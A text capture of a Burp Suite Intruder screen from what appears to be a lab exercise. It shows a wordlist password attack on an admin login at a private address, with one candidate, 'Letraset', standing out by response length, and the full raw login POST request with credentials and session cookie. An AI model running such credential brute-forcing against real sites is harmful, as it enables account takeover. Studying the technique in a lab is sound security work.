 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Redirects followed Timeout Length Wrong username o... Comment
83 specimen 200 25 0 10104 1
84 survived 200 23 0 10104 1
85 centuries 200 20 0 10104 1
86 electronic 200 17 0 10104 1
87 remaining 200 22 0 10104 1
88 essentially 200 25 0 10104 1
89 unchanged 200 25 0 10104 1
90 popularised 200 22 0 10104 1
91 release 200 16 0 10104 1
92 Letraset 200 60 1 10610
93 sheets 200 20 0 10104 1
Request 1 Response 1 Request 2 Response 2
Pretty Raw Hex
\n
1 POST /index.php?SMExt=SMLogin HTTP/1.1
2 Host: 10.0.2.17:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 219
9 Origin: http://10.0.2.17:8080
10 Connection: keep-alive
11 Referer: http://10.0.2.17:8080/index.php?SMExt=SMLogin
12 Cookie: SMSESSION6b631023323ea9ab=b85uvjukk6s47jia254t6npa8t
13 Upgrade-Insecure-Requests: 1
14
15 SMInputSMLoginUsername=admin&SMInputSMLoginPassword=Letraset&SMOptionListSMLoginLanguages%5B%5D=en&SMInputSMSearchValue8477222=&SMPostBackControl=SMLinkButtonSMLoginSubmit&SMRequestToken=19751c44780d44ffc44f01eadd967886
Payloads
Resource pool
Settings